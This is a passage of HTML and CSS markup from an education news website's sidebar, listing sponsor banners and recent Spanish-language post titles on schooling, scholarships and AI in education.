10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-073cb64{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-073cb64:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-073cb64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-0fecd22 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-2e8b722{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a, .elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}@media(max-width:1366px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:1024px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(min-width:768px){.elementor-352 .elementor-element.elementor-element-25d1ad8{--content-width:500px;}}</style>		<div data-elementor-type="section" data-elementor-id="352" class="elementor elementor-352" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-25d1ad8 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="25d1ad8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4ade0e7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="4ade0e7" data-element_type="container">
		<div class="elementor-element elementor-element-e489773 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="e489773" data-element_type="container">
		<div class="elementor-element elementor-element-2a64143 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2a64143" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4380f67 elementor-widget elementor-widget-image" data-id="4380f67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metrogas.com.ar/informacion-util/el-monoxido-de-carbono/">
							<img width="320" height="250" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg" class="attachment-large size-large wp-image-57940" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg 320w, https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas-300x234.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e340b2f elementor-widget elementor-widget-image" data-id="e340b2f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://barcelo.edu.ar/solicita-informacion?tfa_255=ahoraeducacion&#038;tfa_256=inscripcionpregradogradoenerofebrero2024ba&#038;tfa_260=pautaba">
							<img width="280" height="120" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/barcelo.gif" class="attachment-full size-full wp-image-57939" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f54f96b elementor-widget elementor-widget-image" data-id="f54f96b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://unlp.edu.ar/">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg" class="attachment-large size-large wp-image-57941" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6c4c4b3 elementor-widget elementor-widget-image" data-id="6c4c4b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.unq.edu.ar//">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg" class="attachment-large size-large wp-image-57942" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9150d55 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9150d55" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d81e300" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c78f05f" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-fde2a5c" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-92e4246 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="92e4246" data-element_type="container">
		<div class="elementor-element elementor-element-6c9b659 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="6c9b659" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-322a69b elementor-widget elementor-widget-heading" data-id="322a69b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Información General</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bf038e4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf038e4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d4de81 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="8d4de81" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:354,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60873 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" alt="Emigrar a europa sin saber español" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/">Emigrar a europa sin saber español</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60863 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" alt="La escuela de verano" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/">La escuela de verano</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60807 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" alt="Te premian por leer" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/">Te premian por leer</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 12, 2025</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-888efab e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="888efab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-15e70c3 elementor-widget elementor-widget-heading" data-id="15e70c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Noticias de Interés</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0774e13 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0774e13" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1638b40 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="1638b40" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:553,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60889 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qyas25xmlicvkz1cv4iovrhn8mtsfnclzjp4ftwhag.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qyas25xmlicvkz1cv4iovrhn8mtsfnclzjp4ftwhag.webp" alt="Cae 27% la matrícula escolar: ¿hacia aulas de 12 alumnos por docente?" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/cae-27-la-matricula-escolar-hacia-aulas-de-12-alumnos-por-docente/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/cae-27-la-matricula-escolar-hacia-aulas-de-12-alumnos-por-docente/">Cae 27% la matrícula escolar: ¿hacia aulas de 12 alumnos por docente?</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 27, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras-rhpqitxin6w4ghb3vp14wia7lo1tjorka63xwx1z0o.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras-rhpqitxin6w4ghb3vp14wia7lo1tjorka63xwx1z0o.jpg" alt="Inteligencia artificial en la educación" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h2><div class="wpr-grid-item-date 